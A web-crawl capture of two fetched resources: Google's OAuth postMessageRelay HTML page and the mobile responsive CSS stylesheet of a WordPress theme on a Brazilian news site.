request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="SJ4YU237Sw5w6i88rRRj8Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="SJ4YU237Sw5w6i88rRRj8Q"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15
body_size: 1252
content:
@media screen and (max-width: 1026px) { 
.container {
width:auto;
margin: 0 0;
padding:0 20px;
}

.headad{ float:left; margin:0 0 40px 0;}

.headad img{ margin:0;}

ul#serinfo-nav>li{padding: 10px 3.6% 9px;}
img#logo{ float: none; display:block; margin:35px auto; max-width: 100%;}
}

/* Smaller screens */

@media screen and (max-width: 1000px){

.imgwrap img,
.tab img,
img.main-single,
.imgwrap img:hover{ width:100% !important;}

	
}


@media screen and (max-width: 970px){

#clientsbox li{ width:24%;}

li.services{ width:27%}

.resmode-No{ display:none; visibility:hidden;}

.section .container{padding:40px 0 !important;}


#header{
	padding:0;
	float:left;
	margin:0;
}

#header a img.logo{margin:0 0 30px 0;}


.flexfull_wrap{ max-height: 580px !important}

.widgetcol{ width:46.2%}

.disres{ position:relative !important; top:auto; width:100% !important;}

}

/* Mobile */

@media screen and (max-width: 770px){

.flexslider .slides li a img,
.tabitem iframe, .tabitem a img{ width:100%;}

.tab{width:20%;}

.ad300 img{ width:100%;}

ul#serinfo-nav>li{padding: 10px 2% 9px;}

.seccol li:nth-child(4){
	display:none;
}

.tab span.ribbon{ top:auto;}


.widgetcol_small{ height:auto;}

#footer .flickwrap img{width: 55px;}

}

@media handheld, only screen and (max-width: 740px) {

body {
font-size: 14px;
-webkit-text-size-adjust: none;
}

body {
width: 100%;
min-width: 0;
margin-left: 0px;
margin-right: 0px;
padding-left: 0;
padding-right: 0;
margin-top:0;
}
.headad{display:none;}

#header,#content, #sidebar,#footer .threecol,
.onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol,.fifthcol,
#footer .fourcol,
.slidercol,.seccol,.widgetcol
 {
width: auto;
float: none !important;
margin-left: 0;
margin-right: 0;
}

#sec-navigation{ float:left; width:100%; clear:both;}

img#logo{ float: none; display:block; margin:35px auto; max-width: 100%;}

#sidebar{
	padding-left:0;
	padding-right:0;
	margin-top:40px;
}

#core{
	margin:0 0 0 0;
}

#core_bg{ display:none;}

.stuff h1,.stuff h2{ font-size:45px; border:none;}

.flex-control-nav{ bottom:25px;}

#copyright{ padding:0 0;}

#copyright .fr{ float:left !important;}

a.imgwrap,
.seccol a img,
.widgetcol_big a img{
	width:100%;
}{width:100% !important}

.pagination{ margin-bottom:40px; height:35px;}

.resmode-No{ display:none; visibility:hidden;}


img.headimg,
img.singleimg,
.postslider img{width:100%;}

.seccol li:nth-child(4){
	display: block;
}

}


@media only screen and (max-width: 639px) {

.scrollTo_top{ visibility:hidden; display:none}

.tmnf-sc-quote.left,
.tmnf-sc-quote.right{ width:100%; float:none; margin-left:0; margin-right:0}


.contact-form .forms textarea,
.contact-form .forms input.txt{ width:100%; float:none; margin-left:0; margin-right:0; padding-left:0; padding-right:0}

.contact-form .forms label{ margin-bottom:10px}

.contact-form .forms .buttons .submit,
.contact-form .forms input#sendCopy{ margin-left:0;}



#header a img.logo{ display:block; float:none; margin:0 auto 30px auto;}

a#triggernav,
a#triggernav-sec{ display:block}

#navigation,
#sec-nav{ display:none; margin-bottom:40px;}

#sec-nav{ width:200px}
#sec-nav>li{ width:100%}
#sec-nav>li>ul{ width:100%}

#sec-nav>li:first-child>a{
	padding-left:27px;
}

.nav{ width:100%}

.nav li ul{ width:100%; border:none;}

#nav>li,#main-nav>li{width:100%;}

.nav{ width:100%}

.nav li ul{ width:100%; border:none;}

.nav>li>a{ background:none;}

.tab{ width:45.5%;}

iframe{width:100%; max-height:350px}

#top-nav{ max-height: none;}

.tickerwrap  ul.social-menu{ position:relative; float:left; right: auto; margin: 10px 0 10px 20px !important}

.aboutus{ width:100%; padding:0 0;}

.widgetflexslider span.ribbon{ display:none;}

.related li{ width:100%; margin-right:0;}

.related li a img{ width:100%;}

.related li span.ribbon{ display:none;}

} 

@media only screen and (max-width: 429px) {

#nav>li,#main-nav>li{width:100%;}

iframe{max-height:250px}
.tabitem iframe{max-height:250px}

.imgwrap{ background-image:none !important;}

.aboutus img,
img.alignleft,
img.alignright,
img.aligncenter,
.wp-caption,
.wp-caption img{ width:100%; margin:5px 0 30px 0;}

.aboutus img{ margin:30px 0 30px 0}

.tab span.ribbon{ display:none;}

.archivepost h3 {
	clear: both;

}
